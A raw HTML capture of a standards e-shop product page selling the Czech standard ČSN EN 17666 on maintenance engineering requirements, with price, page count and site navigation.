

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystandards.biz/standard/csnen-17666-1.4.2023.html
body_size: 10514
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Standard ČSN EN 17666 (01 0668) 1.4.2023 - Standard ČSN - Údržba - Inženýrství údržby - Požadavky (Norma k přímému použití jako ČSN).">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Standard ČSN EN 17666,1.4.2023,ČSN EN,17666,ČSN EN 17666,Údržba - Inženýrství údržby - Požadavky (Norma k přímému použití jako ČSN).,01 0668,Standard" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/csnen-17666-1.4.2023.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/csnen-17666-1.4.2023.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/csnen-17666-1.4.2023.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/csnen-17666-1.4.2023.html" hreflang="en" />

    <link rel="canonical" href="https://www.mystandards.biz/standard/csnen-17666-1.4.2023.html">
    <title>ČSN EN 17666 (01 0668) 1.4.2023 | technical standard | MyStandards</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-2'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-csn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Warning</span>
              <p>Your browser does not currently support JavaScript.  It is possible that some feature will not work.  JavaScript is required for the online shop to function fully.  Here are <a href="http://www.enable-javascript.com/" target="_blank"> the instructions on how to enable JavaScript in your web browser</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                            
                  </div>
                  <a href="https://www.mystandards.biz" class="hover_logo">  
                    
                    <img src="/images/logo_30_com.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_com.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-com.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_com.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Austrian</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanese</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Search</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">My account</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Cart</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.mystandards.biz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Standards <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Favourite publishers:</li>
                              <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">By countries :</li>
                              <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Services <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">For customers <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">About Us <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="You can change language version by clicking" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_com_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/csnen-17666-1.4.2023.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/csnen-17666-1.4.2023.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/csnen-17666-1.4.2023.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                                                          </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normal font</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Big font</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Biggest font</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Help</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Standards <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Favourite publishers:</li>
						          <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                      <li><a href="/publisher/"><strong>Show all</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publications <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">By countries : </li>
						          <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Services <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">For customers <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">About Us <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_usa-png"></div> English <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/csnen-17666-1.4.2023.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/csnen-17666-1.4.2023.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/csnen-17666-1.4.2023.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Displayed currency: <a title="Click to change the currency" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          USD          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Price display: <a class="dph_zobraz" rel="nofollow" title="Click to change the price display" onClick="showModal('dph');">excl. VAT</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Publishers</a></li><li><a href="/publisher/czech-technical-national-standards-csn/">Technical standards ČSN</a></li><li class="active">Standard "ČSN EN 17666"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_csn_com.jpg" alt="Standard ČSN EN 17666 1.4.2023 preview" class="img-responsive detail_img_new"  />
                </div>
                                    <p class="nahled_p print_hide"><a href="https://www.normservis.cz/download/view/csn/01/516605/516605_nahled.pdf" target="_blank" title="preview ČSN EN 17666 1.4.2023"><span class="glyphicon glyphicon-hand-right"></span> Preview of the standard</a></p>
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ČSN EN 17666 (010668)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Maintenance - Maintenance engineering - Requirements        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Translate name</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>STANDARD</strong> published on <strong>1.4.2023</strong></p>      <br />
            <!--<strong>Selected format:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@mystandards.biz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_37266">  
        <meta itemprop="availability" content="InStock" />
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Language</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> English" value="3" selected>English</option></select></td></tr><tr><td class="lbl">Format</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(37266,'37266-3-11');" name="selectVariant" value="37266-3-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Print design - 26.20 USD 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Availability</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_37266"><span class="skladem_ano"><strong>IN STOCK</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Price</td><td class="sm_price"><span itemprop="price">26.20</span> <a onClick="showModal('mena');" title="Click to change the currency">USD</a> excl. VAT</td></tr>
            <tr>
              <td class="price_big">
              26.20 <a onClick="showModal('mena');" title="Click to change the currency" rel="nofollow">USD</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(37266,false,false,false,false,true);">Add to Cart</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">The information about the standard:</h2>            
      <p>    
        <strong>Designation standards: </strong>ČSN EN 17666<br />
                <strong>Classification mark: </strong> 010668<br />
                
                <strong>Catalog number: </strong> 516605<br />
                
                
               
                <strong>Publication date standards: </strong> 1.4.2023<br />
                  <strong>SKU: </strong> NS-1137270<br />
          <strong>The number of pages:</strong> 52<br /><strong>Approximate weight :</strong> 156 g (0.34 lbs)<br />        <strong>Country: </strong> <span class="sprite3 sprite3-cze-gif vlajka_norma"></span>        Czech technical standard<br />
        <strong>Category:</strong> <a href="/publisher/czech-technical-national-standards-csn/">Technical standards ČSN</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=csnen/17666/1.4.2023" target="_blank" rel="nofollow" title="Print the page ČSN EN 17666 1.4.2023" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Print</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Send to a colleague ČSN EN 17666 1.4.2023" onClick="poslat_znamemu(37266);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Send to a colleague</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Questions about product ČSN EN 17666 1.4.2023" onClick="dotaz(37266);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Query</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR code: <a href="/help.html?var=help_qr" rel="nofollow" title="What is QR code?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
